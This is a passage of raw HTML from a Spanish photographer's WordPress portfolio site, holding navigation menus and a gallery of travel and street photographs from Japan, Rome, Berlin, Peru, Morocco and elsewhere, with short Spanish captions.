	<li id="menu-item-21169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21169"><a href="https://seluvega.es/fotografia-de-viajes/">Viajes</a></li>
	<li id="menu-item-13963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13963"><a href="https://seluvega.es/category/arquitectura/">Arquitectura</a></li>
	<li id="menu-item-33756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33756"><a href="https://weddings.seluvega.es">Bodas</a></li>
	<li id="menu-item-20747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20747"><a href="https://seluvega.es/category/moda-y-retratos/">Moda y Retratos</a></li>
	<li id="menu-item-16253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16253"><a href="https://seluvega.es/category/exhibitions/">Exposiciones</a></li>
	<li id="menu-item-13968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13968"><a href="https://seluvega.es/category/premios-y-concursos/">Premios Y Concursos</a></li>
	<li id="menu-item-19027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19027"><a href="https://seluvega.es/todas/">Archivo</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://seluvega.es/category/blog/">Blog</a></li>
<li id="menu-item-34746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34746"><a href="https://seluvega.es/contacta/"><span class="nav-drop-title-wrap">Contacto<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ampliar</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-16819" class="instagram-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16819"><a target="_blank" href="http://instagram.com/seluvega"><span class="nav-drop-title-wrap">Instagram<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ampliar</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-16818" class="twitter-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-16818"><a target="_blank" href="https://twitter.com/seluvega">X</a></li>
	</ul>
</li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html">
	<div class="header-html inner-link-style-normal"><div class="header-html-inner"><p><strong>Menu</strong></p>
</div></div></div><!-- data-section="header_html" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-standard  kadence-sticky-header" data-shrink="true" data-reveal-scroll-up="false" data-shrink-height="60">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image has-sticky-logo" href="https://seluvega.es/" rel="home"><img width="633" height="211" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2024/04/cropped-logo-seluvega-2024-1-e1712515379518.png?fit=633%2C211&amp;ssl=1" class="custom-logo" alt="Selu Vega" decoding="async" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2024/04/cropped-logo-seluvega-2024-1-e1712515379518.png?w=633&amp;ssl=1 633w, https://i0.wp.com/seluvega.es/wp-content/uploads/2024/04/cropped-logo-seluvega-2024-1-e1712515379518.png?resize=620%2C207&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2024/04/cropped-logo-seluvega-2024-1-e1712515379518.png?resize=510%2C170&amp;ssl=1 510w" sizes="(max-width: 633px) 100vw, 633px" /><img width="500" height="126" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2024/04/seluvega.logoblancosinphotonilogo.png?fit=500%2C126&amp;ssl=1" class="custom-logo kadence-sticky-logo" alt="Selu Vega" decoding="async" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Abrir menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Alternar el menú</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<article id="post-19028" class="entry content-bg single-entry post-19028 page type-page status-publish hentry">
	<div class="entry-content-wrap">
		
<div class="entry-content single-content">
	<div class="kb-row-layout-wrap kb-row-layout-id19028_c9ffc3-e2 alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column19028_46a526-65"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-image kb-image19028_168f86-09"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="960" height="641" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2012/03/mercadodepescado-6.jpg?resize=960%2C641&#038;ssl=1" alt="" class="kb-img wp-image-14440" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2012/03/mercadodepescado-6.jpg?w=960&amp;ssl=1 960w, https://i0.wp.com/seluvega.es/wp-content/uploads/2012/03/mercadodepescado-6.jpg?resize=450%2C300&amp;ssl=1 450w, https://i0.wp.com/seluvega.es/wp-content/uploads/2012/03/mercadodepescado-6.jpg?resize=940%2C627&amp;ssl=1 940w" sizes="auto, (max-width: 960px) 100vw, 960px" /></div><figcaption>No es extraño ver fumar en el sitio de trabajo en japón! En el mercado también se puede ver.</figcaption></figure></div>



<div class="wp-block-kadence-image kb-image19028_3fc2cb-be"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="1088" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-15.jpg?resize=1450%2C1088&#038;ssl=1" alt="" class="kb-img wp-image-20180" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-15.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-15.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-15.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-15.jpg?resize=920%2C690&amp;ssl=1 920w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-15.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-15.jpg?resize=510%2C383&amp;ssl=1 510w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-15.jpg?resize=1080%2C810&amp;ssl=1 1080w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_616006-64"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1275" height="850" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/11/roma-21.jpg?resize=1275%2C850&#038;ssl=1" alt="" class="kb-img wp-image-15987" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/11/roma-21.jpg?w=1275&amp;ssl=1 1275w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/11/roma-21.jpg?resize=620%2C413&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/11/roma-21.jpg?resize=1035%2C690&amp;ssl=1 1035w" sizes="auto, (max-width: 1275px) 100vw, 1275px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_6e7483-a2"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1270" height="850" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/11/plazadeespana-sevilla-15.jpg?resize=1270%2C850&#038;ssl=1" alt="" class="kb-img wp-image-16291" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/11/plazadeespana-sevilla-15.jpg?w=1270&amp;ssl=1 1270w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/11/plazadeespana-sevilla-15.jpg?resize=620%2C414&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/11/plazadeespana-sevilla-15.jpg?resize=1030%2C690&amp;ssl=1 1030w" sizes="auto, (max-width: 1270px) 100vw, 1270px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_4e71bb-19"><figure class="aligncenter size-full"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="2172" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2018/12/senegal-1-2.jpg?resize=1450%2C2172&#038;ssl=1" alt="" class="kb-img wp-image-22119" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2018/12/senegal-1-2.jpg?w=1602&amp;ssl=1 1602w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/12/senegal-1-2.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/12/senegal-1-2.jpg?resize=768%2C1151&amp;ssl=1 768w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/12/senegal-1-2.jpg?resize=461%2C690&amp;ssl=1 461w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/12/senegal-1-2.jpg?resize=640%2C959&amp;ssl=1 640w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/12/senegal-1-2.jpg?resize=1080%2C1618&amp;ssl=1 1080w, https://i0.wp.com/seluvega.es/wp-content/uploads/2018/12/senegal-1-2.jpg?resize=510%2C764&amp;ssl=1 510w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></figure></div>



<div class="wp-block-kadence-image kb-image19028_be4316-db"><figure class="aligncenter size-full"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1080" height="1350" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2017/12/26071357_1605967602815291_7853879241593585664_n.jpg?resize=1080%2C1350&#038;ssl=1" alt="" class="kb-img wp-image-21389" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2017/12/26071357_1605967602815291_7853879241593585664_n.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/seluvega.es/wp-content/uploads/2017/12/26071357_1605967602815291_7853879241593585664_n.jpg?resize=360%2C450&amp;ssl=1 360w, https://i0.wp.com/seluvega.es/wp-content/uploads/2017/12/26071357_1605967602815291_7853879241593585664_n.jpg?resize=768%2C960&amp;ssl=1 768w, https://i0.wp.com/seluvega.es/wp-content/uploads/2017/12/26071357_1605967602815291_7853879241593585664_n.jpg?resize=552%2C690&amp;ssl=1 552w, https://i0.wp.com/seluvega.es/wp-content/uploads/2017/12/26071357_1605967602815291_7853879241593585664_n.jpg?resize=300%2C375&amp;ssl=1 300w, https://i0.wp.com/seluvega.es/wp-content/uploads/2017/12/26071357_1605967602815291_7853879241593585664_n.jpg?resize=510%2C638&amp;ssl=1 510w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /><figcaption>Azul Mhamid. #Sahara #Marruecos 2017.
.
.
.
#travel #people #dailylife #photooftheday #outfit #sahara #contemporaryphotography&nbsp;#picoftheday #discover #streetphotography&nbsp;#streetcolor  #instagramdaily #colours #colors &nbsp;#lightandshadow #independentphoto #friendsinperson #portrait  #creativeimagemagazine #burnmagazine #magnumphotos #SPiCollective #LensCultureStreets #streetfeat&nbsp;#photographer #photography&nbsp;#natgeotravelpic  #nikon</figcaption></figure></div>



<div class="wp-block-kadence-image kb-image19028_d6529b-12"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="965" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/indianos-7.jpg?resize=1450%2C965&#038;ssl=1" alt="" class="kb-img wp-image-20162" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/indianos-7.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/indianos-7.jpg?resize=620%2C413&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/indianos-7.jpg?resize=768%2C511&amp;ssl=1 768w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/indianos-7.jpg?resize=1037%2C690&amp;ssl=1 1037w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/indianos-7.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/indianos-7.jpg?resize=510%2C339&amp;ssl=1 510w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/indianos-7.jpg?resize=1080%2C719&amp;ssl=1 1080w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_b8b4df-98"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="966" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2014/08/portfolio-ipad-17.jpg?resize=1450%2C966&#038;ssl=1" alt="" class="kb-img wp-image-19045" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2014/08/portfolio-ipad-17.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/seluvega.es/wp-content/uploads/2014/08/portfolio-ipad-17.jpg?resize=620%2C413&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2014/08/portfolio-ipad-17.jpg?resize=1035%2C690&amp;ssl=1 1035w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></div><figcaption>La soledad de la oración. Basílica de San Pedro, Roma, 2012</figcaption></figure></div>



<div class="wp-block-kadence-image kb-image19028_9ff979-eb"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1250" height="833" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2013/09/Berlin-street003.jpg?resize=1250%2C833&#038;ssl=1" alt="" class="kb-img wp-image-18160" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2013/09/Berlin-street003.jpg?w=1250&amp;ssl=1 1250w, https://i0.wp.com/seluvega.es/wp-content/uploads/2013/09/Berlin-street003.jpg?resize=620%2C413&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2013/09/Berlin-street003.jpg?resize=1035%2C690&amp;ssl=1 1035w" sizes="auto, (max-width: 1250px) 100vw, 1250px" /></div><figcaption>Kohlfurter Straße</figcaption></figure></div>



<div class="wp-block-kadence-image kb-image19028_77373c-a0"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1280" height="850" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2013/02/callereal-7.jpg?resize=1280%2C850&#038;ssl=1" alt="" class="kb-img wp-image-16827" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2013/02/callereal-7.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/seluvega.es/wp-content/uploads/2013/02/callereal-7.jpg?resize=620%2C411&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2013/02/callereal-7.jpg?resize=1039%2C690&amp;ssl=1 1039w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_b5089f-3a"><figure class="aligncenter size-full"><img data-recalc-dims="1" loading="lazy" decoding="async" width="569" height="850" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/cuzco-8.jpg?resize=569%2C850&#038;ssl=1" alt="" class="kb-img wp-image-16749" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/cuzco-8.jpg?w=569&amp;ssl=1 569w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/cuzco-8.jpg?resize=301%2C450&amp;ssl=1 301w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/cuzco-8.jpg?resize=461%2C690&amp;ssl=1 461w" sizes="auto, (max-width: 569px) 100vw, 569px" /></figure></div>



<div class="wp-block-kadence-image kb-image19028_61f5bf-66"><figure class="aligncenter size-full"><img data-recalc-dims="1" loading="lazy" decoding="async" width="441" height="660" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2012/05/arquitecturatokio-5.jpg?resize=441%2C660&#038;ssl=1" alt="" class="kb-img wp-image-14518" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2012/05/arquitecturatokio-5.jpg?w=441&amp;ssl=1 441w, https://i0.wp.com/seluvega.es/wp-content/uploads/2012/05/arquitecturatokio-5.jpg?resize=300%2C450&amp;ssl=1 300w" sizes="auto, (max-width: 441px) 100vw, 441px" /><figcaption>Rascacielos en Shinjuku</figcaption></figure></div>



<div class="wp-block-kadence-image kb-image19028_01f8bb-08"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="971" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2014/08/portfolio-ipad-7.jpg?resize=1450%2C971&#038;ssl=1" alt="" class="kb-img wp-image-19035" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2014/08/portfolio-ipad-7.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/seluvega.es/wp-content/uploads/2014/08/portfolio-ipad-7.jpg?resize=620%2C415&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2014/08/portfolio-ipad-7.jpg?resize=1030%2C690&amp;ssl=1 1030w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></div><figcaption>Peleas de gallos en Lima, donde son legales y tienen una tradición cultural de cientos de años. Perú, 2008</figcaption></figure></div>



<div class="wp-block-kadence-image kb-image19028_ebdcfb-d4"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1277" height="850" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/10/torodecuerda-benaocaz-17.jpg?resize=1277%2C850&#038;ssl=1" alt="" class="kb-img wp-image-16030" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/10/torodecuerda-benaocaz-17.jpg?w=1277&amp;ssl=1 1277w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/10/torodecuerda-benaocaz-17.jpg?resize=620%2C412&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/10/torodecuerda-benaocaz-17.jpg?resize=1036%2C690&amp;ssl=1 1036w" sizes="auto, (max-width: 1277px) 100vw, 1277px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_1d5535-0c"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="968" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2014/04/bodalaurenadam-99.jpg?resize=1450%2C968&#038;ssl=1" alt="" class="kb-img wp-image-18645" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2014/04/bodalaurenadam-99.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/seluvega.es/wp-content/uploads/2014/04/bodalaurenadam-99.jpg?resize=620%2C413&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2014/04/bodalaurenadam-99.jpg?resize=1033%2C690&amp;ssl=1 1033w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_6a7a65-72"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="968" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2016/03/aungmingalar_0003.jpg?resize=1450%2C968&#038;ssl=1" alt="" class="kb-img wp-image-20758" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2016/03/aungmingalar_0003.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/seluvega.es/wp-content/uploads/2016/03/aungmingalar_0003.jpg?resize=620%2C414&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2016/03/aungmingalar_0003.jpg?resize=768%2C513&amp;ssl=1 768w, https://i0.wp.com/seluvega.es/wp-content/uploads/2016/03/aungmingalar_0003.jpg?resize=1034%2C690&amp;ssl=1 1034w, https://i0.wp.com/seluvega.es/wp-content/uploads/2016/03/aungmingalar_0003.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/seluvega.es/wp-content/uploads/2016/03/aungmingalar_0003.jpg?resize=510%2C340&amp;ssl=1 510w, https://i0.wp.com/seluvega.es/wp-content/uploads/2016/03/aungmingalar_0003.jpg?resize=1080%2C721&amp;ssl=1 1080w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_7b6a02-b9"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="1088" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-12.jpg?resize=1450%2C1088&#038;ssl=1" alt="" class="kb-img wp-image-20177" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-12.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-12.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-12.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-12.jpg?resize=920%2C690&amp;ssl=1 920w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-12.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-12.jpg?resize=510%2C383&amp;ssl=1 510w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-12.jpg?resize=1080%2C810&amp;ssl=1 1080w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_5fde3c-cf"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1249" height="833" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2013/09/Berlin-street036.jpg?resize=1249%2C833&#038;ssl=1" alt="" class="kb-img wp-image-18193" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2013/09/Berlin-street036.jpg?w=1249&amp;ssl=1 1249w, https://i0.wp.com/seluvega.es/wp-content/uploads/2013/09/Berlin-street036.jpg?resize=620%2C413&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2013/09/Berlin-street036.jpg?resize=1034%2C690&amp;ssl=1 1034w" sizes="auto, (max-width: 1249px) 100vw, 1249px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_2a294e-51"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1270" height="850" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/coches-9.jpg?resize=1270%2C850&#038;ssl=1" alt="" class="kb-img wp-image-16441" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/coches-9.jpg?w=1270&amp;ssl=1 1270w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/coches-9.jpg?resize=620%2C414&amp;ssl=1 620w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/coches-9.jpg?resize=1030%2C690&amp;ssl=1 1030w" sizes="auto, (max-width: 1270px) 100vw, 1270px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_3538c2-8a"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="1450" height="1088" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-6-1.jpg?resize=1450%2C1088&#038;ssl=1" alt="" class="kb-img wp-image-20171" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-6-1.jpg?w=2048&amp;ssl=1 2048w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-6-1.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-6-1.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-6-1.jpg?resize=920%2C690&amp;ssl=1 920w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-6-1.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-6-1.jpg?resize=510%2C383&amp;ssl=1 510w, https://i0.wp.com/seluvega.es/wp-content/uploads/2015/12/viajes-6-1.jpg?resize=1080%2C810&amp;ssl=1 1080w" sizes="auto, (max-width: 1450px) 100vw, 1450px" /></div></figure></div>



<div class="wp-block-kadence-image kb-image19028_e57efc-da"><figure class="aligncenter size-full kb-image-is-ratio-size"><div class="kb-is-ratio-image kb-image-ratio-land43"><img data-recalc-dims="1" loading="lazy" decoding="async" width="750" height="502" src="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/pic11.jpg?resize=750%2C502&#038;ssl=1" alt="" class="kb-img wp-image-16375" srcset="https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/pic11.jpg?w=750&amp;ssl=1 750w, https://i0.wp.com/seluvega.es/wp-content/uploads/2011/04/pic11.jpg?resize=620%2C414&amp;ssl=1 620w" sizes="auto, (max-width: 750px) 100vw, 750px" /></div></figure></div>



